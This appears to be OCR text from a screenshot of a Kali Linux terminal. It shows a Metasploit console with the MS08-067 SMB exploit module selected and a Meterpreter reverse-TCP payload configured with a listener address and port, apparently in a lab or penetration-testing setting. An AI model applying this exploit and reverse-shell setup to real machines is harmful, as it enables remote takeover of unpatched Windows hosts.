 root@kali: ~
09:09 PM
root@kali: ~
File Actions Edit View Help
root@kali: ~
syntax 'file:<path>'
RPORT 445 yes The SMB service port (TCP)
SMBPIPE BROWSER yes The pipe name to use (BROWSER, SRVSVC)
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC thread yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST 192.168.166.200 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic Targeting
msf5 exploit(windows/smb/ms08_067_netapi) >